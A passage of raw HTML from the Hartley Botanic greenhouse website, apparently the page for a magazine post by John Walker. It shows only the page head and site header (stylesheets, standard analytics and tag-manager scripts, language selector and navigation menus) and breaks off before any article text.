  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}</style><link rel='stylesheet' id='wpml-blocks-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_4b7ac424a66c254da51a11b02b72ef64.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_ece5196614c30bb572297b50ec0d659e.css?ver=0.9.6' type='text/css' media='screen' /><link rel='stylesheet' id='ppress-frontend-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_79158d7a6fd6496e359de28642edea3c.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /><style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><link rel='stylesheet' id='cms-navigation-style-base-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_7e1007fa3b22a2dd6d76e09093990e56.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='cms-navigation-style-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_bead30b2dc0d930e1790c7346a37e1d6.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='hartley-botanic-style-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='algolia-autocomplete-css' href='https://hartley-botanic.co.uk/wp-content/cache/autoptimize/css/autoptimize_single_92c5897b8748f60d2697ad88697c7a41.css?ver=1.7.0' type='text/css' media='screen' /> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script> <script type="text/javascript" src="//hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/header.min.js?ver=1696245111" id="header-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0" id="algolia-search-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete.js/autocomplete.js?ver=1.7.0" id="algolia-autocomplete-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete-noconflict.js?ver=1.7.0" id="algolia-autocomplete-noconflict-js"></script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/tether/tether.js?ver=1.7.0" id="tether-js"></script> <script type="text/javascript" id="wpml-xdomain-data-js-extra">var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/hartley-botanic.co.uk\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"51166cc6f4"};</script> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.3" id="wpml-xdomain-data-js"></script> <link rel="https://api.w.org/" href="https://hartley-botanic.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hartley-botanic.co.uk/xmlrpc.php?rsd" /><link rel='shortlink' href='https://hartley-botanic.co.uk/?p=801828952' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hartley-botanic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hartley-botanic.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.3 stt:1,68,66,19;" /><link rel="icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><style type="text/css" id="wp-custom-css">body .ig_action_bar.ig_hello.ig_container.ig_bottom {
    background-color: #b1bf9e;
}

.wpcf7-recaptcha iframe {
	margin: 0;
}
.wpcf7-recaptcha > div {
	margin: 0 auto 20px auto;
}

@media screen and (min-width: 600px) {
.form-field-container.third>.wpcf7-form-control-wrap {
    width: 66.6666%;
}
}
@media screen and (min-width: 600px) {
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    float: left;
}
	}
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    width: 100%;
	}

.grecaptcha-badge iframe {
	margin: 0 !important;
	padding: 0 !important; 
}

.masthead.why-choose-masthead {
	height: auto !important;
}

.dots-alt .slick-dots {
	display: none !important;
}

.show-site-flexbox__col {
	background-color: whitesmoke;
}

a.button.showsite-map-link {
	display: none !important;
}

.wpml-ls-statics-footer {
	padding-top: 40px;
	padding-bottom: 20px;
	background: #fff;
	margin: 0 !important;
}
.wpml-ls-legacy-list-horizontal a {
	font-size: 12px;
}
.wpml-ls-legacy-list-horizontal a img {
	margin-right: 5px;
}

.wpcf7-response-output {
color: #1d1d1b;
}</style><style id="kirki-inline-styles"></style><!--[if IE]> <script type="text/javascript" src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/dist/scripts/header_ie.min.js"></script> <![endif]-->  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WL9JPRJ4');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6434585-2"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
						gtag('config', 'UA-6434585-2', {"custom_map":{"dimension1":"post_author"},"post_author":"John Walker"});</script> <script data-cfasync="false" nonce="8b8fed5c-4f75-4a1e-a569-be4944dd1a3d">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="8b8fed5c-4f75-4a1e-a569-be4944dd1a3d";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="wp-singular post-template-default single single-post postid-801828952 single-format-standard wp-theme-hartley-botanic group-blog slug-winters-ark"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL9JPRJ4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a href="#content" class="skip-link screen-reader-text">Skip to content</a><div class="hfeed site"><header id="site-header" class="site-header" role="banner"><div class="site-header-inner"><div id="site-masthead-container" class="site-masthead-container"><div class="site-masthead"> <a id="logo" class="logo" href="https://hartley-botanic.co.uk/" rel="home"> <img
 src="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo.png"
 srcset="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo2x.png 2x"
 alt="Hartley Botanic"
 /> <span class="logo-strapline">Handmade With Pride Since 1938</span> </a><div class="row-full-width header-utils-container"><div class="columns small-4 header-top-left"><div class="lang-selector"><div id="lang_sel"><ul><li> <a href="https://hartley-botanic.co.uk/" class="lang_sel_sel icl-en"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="United Kingdom">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United Kingdom </span> </a><ul><li class="icl-canada"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" title="Canada">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Canada </span> </a></li><li class="icl-us"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" title="United States">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United States </span> </a></li><li class="icl-ie"> <a href="https://hartley-botanic.ie/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" title="Ireland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Ireland </span> </a></li><li class="icl-de"> <a href="http://www.hartley-gewaechshaeuser.de/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutschland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Deutschland </span> </a></li><li class="icl-sv"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" title="Sverige">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Sverige </span> </a></li><li class="icl-au"> <a href="https://hartley-botanic.au/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" title="Australia">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Australia </span> </a></li><li class="icl-nz"> <a href="https://hartley-botanic.co.nz/"> <img class="iclflag" src="https://hartley-botanic.co.uk/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" title="New Zealand">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> New Zealand </span> </a></li></ul></li></ul></div></div></div><div class="columns small-12 show-for-small-only"> <a class="nav-request-brochure button" href="https://hartley-botanic.co.uk/request-a-brochure/"> <img src="https://hartley-botanic.co.uk/wp-content/themes/hartley-botanic/assets/img/brochure-cover-small.jpg" /> <span><span>Request a Brochure</span></span></a></div><div class="columns small-4 small-offset-4 header-top-right"> <button id="nav-toggle" class="nav-toggle" aria-controls="nav-container" aria-expanded="false"> <span class="icon icon-close">&#215;</span> <span class="icon icon-menu">&#x2261;</span> <span class="sr-only">Main Menu</span> </button><form role="search" method="get" class="search-form" action="https://hartley-botanic.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></div><div id="nav-container" class="nav-container"><p class="nav-call-us vcard">Call us on <a class="tel tel-link" href="tel:01457819155">01457 819 155</a></p><p class="nav-request-cb">Or Request a <a href="https://hartley-botanic.co.uk/product/wisley-8-grow-store/">call back</a></p><div class="row-full-width header-menus-container"><div class="columns medium-6 header-bottom-left"><div class="main-menu-container"><nav id="menu-about" class="main-menu accordion-menu menu-about" role="navigation"><h4 class="menu-toggle" aria-controls="about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="about-menu" class="menu"><li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://hartley-botanic.co.uk/about/">About</a><ul class="sub-menu"><li id="menu-item-801220273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801220273"><a href="https://hartley-botanic.co.uk/about/why-hartley/">Why Hartley</a><ul class="sub-menu"><li id="menu-item-801795463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795463"><a href="https://hartley-botanic.co.uk/history/">History</a></li><li id="menu-item-801655270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801655270"><a href="https://hartley-botanic.co.uk/awards/">Awards</a></li></ul></li><li id="menu-item-801642953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801642953"><a href="https://hartley-botanic.co.uk/about/lifetime-guarantee/">Our Lifetime guarantee</a></li><li id="menu-item-801795373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795373"><a href="https://hartley-botanic.co.uk/royal-horticultural-endorsement/">Royal Horticultural Society Endorsement</a></li><li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://hartley-botanic.co.uk/contact-us/">Contact Us</a></li><li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://hartley-botanic.co.uk/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701"><a href="https://hartley-botanic.co.uk/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://hartley-botanic.co.uk/about/buying-a-hartley/">Buying a Hartley &#8211; The Process</a></li><li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1702"><a href="https://hartley-botanic.co.uk/about/testimonials/">Testimonials</a><ul class="sub-menu"><li id="menu-item-801220252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801220252"><a href="https://hartley-botanic.co.uk/about/video-testimonials/">Video Testimonials</a></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://hartley-botanic.co.uk/about/case-studies/">Case Studies</a></li></ul></li><li id="menu-item-801220269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801220269"><a href="https://hartley-botanic.co.uk/help-and-support-3/">Help and Support</a><ul class="sub-menu"><li id="menu-item-801634648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801634648"><a href="https://hartley-botanic.co.uk/guides/">Guides</a></li><li id="menu-item-801220270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801220270"><a href="https://hartley-botanic.co.uk/help-and-support/faqs/">FAQs</a></li><li id="menu-item-801639041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801639041"><a href="https://hartley-botanic.co.uk/?page_id=801220254/">Greenhouse Assembly Guides</a></li></ul></li><li id="menu-item-801816554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801816554"><a href="https://hartley-botanic.co.uk/work-with-us/">Current Job Vacancies</a></li></ul></li></ul></nav><div class="main-menu accordion-menu menu-brochure"><ul><li> <a class="menu-request-brochure" href="https://hartley-botanic.co.uk/request-a-brochure/" rel="bookmark">Request a Brochure</a></li></ul></div></div></div><div class="columns medium-6 header-bottom-right"><div class="main-menu-container"><nav id="menu-product-range" class="main-menu accordion-menu menu-product-range" role="navigation"><h4 class="menu-toggle" aria-controls="product-range-menu" aria-expanded="false">Product Range <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="product-range-menu" class="menu"><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://hartley-botanic.co.uk/ranges/">Product Range</a><ul class="sub-menu"><li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1720"><a href="https://hartley-botanic.co.uk/ranges/victorian-glasshouses/">Victorian Glasshouses</a></li><li id="menu-item-1710" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1710"><a href="https://hartley-botanic.co.uk/ranges/opus-glasshouses/">Modern Horticulture</a></li><li id="menu-item-1713" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1713"><a href="https://hartley-botanic.co.uk/ranges/greenhouses/">Heritage Greenhouses</a></li><li id="menu-item-1709" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1709"><a href="https://hartley-botanic.co.uk/ranges/bespoke-greenhouses/">Bespoke Greenhouses</a></li><li id="menu-item-801634267" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801634267"><a href="https://hartley-botanic.co.uk/ranges/greenhouse-accessories/">Accessories &#038; Options</a></li><li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2088"><a href="https://hartley-botanic.co.uk/ranges/">By Type</a><ul class="sub-menu"><li id="menu-item-801220556" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801220556"><a href="https://hartley-botanic.co.uk/ranges/glasshouses/">Glasshouses</a></li><li id="menu-item-1716" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1716"><a href="https://hartley-botanic.co.uk/ranges/lean-to-greenhouses/">Lean-to Greenhouses &amp; Glasshouses by Hartley Botanic</a></li><li id="menu-item-1712" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1712"><a href="https://hartley-botanic.co.uk/ranges/contemporary/">Modern Greenhouses &amp; Contemporary Glasshouses</a></li><li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-1711"><a href="https://hartley-botanic.co.uk/ranges/brick-base-greenhouses/">Brick-base Greenhouses</a></li><li id="menu-item-801634630" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-801634630"><a href="https://hartley-botanic.co.uk/ranges/glass-to-ground-greenhouses/">Glass to Ground Greenhouses</a></li></ul></li><li id="menu-item-801222297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801222297"><a href="https://hartley-botanic.co.uk/ranges/">By Size:</a><ul class="sub-menu"><li id="menu-item-801220555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-801220555"><a href="https://hartley-botanic.co.uk/product/patio-glasshouse/">Patio Glasshouse</a></li><li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-2009"><a href="https://hartley-botanic.co.uk/ranges/small-greenhouses/">Small</a></li><li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-range menu-item-2008"><a href="https://hartley-botanic.co.uk/ranges/large-greenhouses/">Large</a></li></ul></li></ul></li></ul></nav><nav id="menu-magazine" class="main-menu accordion-menu menu-magazine" role="navigation"><h4 class="menu-toggle" aria-controls="magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="magazine-menu" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-95"><a href="https://hartley-botanic.co.uk/magazine/">Magazine</a><ul class="sub-menu"><li id="menu-item-801643492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801643492"><a href="https://hartley-botanic.co.uk/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li><li id="menu-item-801651646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801651646"><a href="https://hartley-botanic.co.uk/magazine/uk-garden-writers-2/">UK Garden Writers</a><ul class="sub-menu"><li id="menu-item-801222221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222221"><a href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/">Bob Flowerdew</a></li><li id="menu-item-801222222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222222"><a href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/">Jean Vernon</a></li><li id="menu-item-801222223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222223"><a href="https://hartley-botanic.co.uk/magazine/author/john-walker/">John Walker</a></li><li id="menu-item-801222224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222224"><a href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/">Lia Leendertz</a></li><li id="menu-item-801222225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222225"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs</a></li><li id="menu-item-801222226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801222226"><a href="https://hartley-botanic.co.uk/magazine/author/val-bourne/">Val Bourne</a></li></ul></li><li id="menu-item-801651647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801651647"><a href="https://hartley-botanic.co.uk/magazine/us-garden-writers-2/">US Garden Writers</a><ul class="sub-menu"><li id="menu-item-801651226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651226"><a href="https://hartley-botanic.co.uk/magazine/author/bethbotts/">Beth Botts</a></li><li id="menu-item-801651227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651227"><a href="https://hartley-botanic.co.uk/magazine/author/ethneclarke/">Ethne Clarke</a></li><li id="menu-item-801651228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651228"><a href="https://hartley-botanic.co.uk/magazine/author/marykatemackey/">Mary-Kate Mackey</a></li><li id="menu-item-801651229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651229"><a href="https://hartley-botanic.co.uk/magazine/author/rogermarshall/">Roger Marshall</a></li></ul></li><li id="menu-item-801650454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801650454"><a href="https://hartley-botanic.co.uk/magazine/upcoming-events/">Our events</a></li><li id="menu-item-801640407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801640407"><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/">Hartley Botanic News and Press Releases</a><ul class="sub-menu"><li id="menu-item-801882788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801882788"><a href="https://hartley-botanic.co.uk/magazine/hartley-botanics-annual-glasshouse-greenhouse-new-year-predictions/">HARTLEY BOTANIC’S ANNUAL GLASSHOUSE &#038; GREENHOUSE NEW YEAR PREDICTIONS</a></li></ul></li><li id="menu-item-801639482" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801639482"><a href="https://hartley-botanic.co.uk/magazine/periodical/as-seen-in-leading-publications/">Hartley as Seen in Leading Publications</a></li><li id="menu-item-801220509" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801220509"><a href="https://hartley-botanic.co.uk/magazine/periodical/rhs-flower-shows/">RHS Flower Shows</a></li><li id="menu-item-801662826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801662826"><a href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/">Matthew Biggs &#8211; Greenhouse growing month by month</a></li><li id="menu-item-801220485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801220485"><a href="https://hartley-botanic.co.uk/magazine/competitions/">Competitions</a></li></ul></li></ul></nav></div></div></div><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 